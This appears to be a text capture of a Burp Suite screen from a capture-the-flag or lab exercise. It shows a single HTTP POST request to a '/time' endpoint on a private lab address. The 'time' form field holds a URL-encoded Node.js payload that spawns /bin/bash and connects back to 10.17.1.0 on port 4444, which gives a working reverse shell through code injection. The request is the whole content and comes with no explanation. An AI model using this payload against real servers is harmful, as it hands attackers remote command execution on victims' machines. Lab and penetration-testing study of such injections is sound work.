 Request Response
Pretty Raw Hex \n
1 POST /time HTTP/1.1
2 Host: 10.10.195.7:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 392
9 Origin: http://10.10.195.7:8080
10 Connection: close
11 Referer: http://10.10.195.7:8080/
12 Cookie: connect.sid=
s%3AST75F5V5m8KA1B-cJpGL2IPmc5rakkXc.shNS0Pa3mOzD5Yv9CwfbPpTbZsDNEZSOWtxmNZHVGYM
13 Upgrade-Insecure-Requests: 1
14
15 time=
(function()%7b%20var%20net%20%3d%20require(%22net%22)%2c%20cp%20%3d%20require(%22child_process%22
)%2c%20sh%20%3d%20cp.spawn(%22%2fbin%2fbash%22%2c%20%5b%5d)%3b%20var%20client%20%3d%20new%20net.S
ocket()%3b%20client.connect(4444%2c%20%2210.17.1.0%22%2c%20function()%7b%20client.pipe(sh.stdin)%
3b%20sh.stdout.pipe(client)%3b%20sh.stderr.pipe(client)%3b%20%7d)%3b%20return%20%2fa%2f%3b%7d)()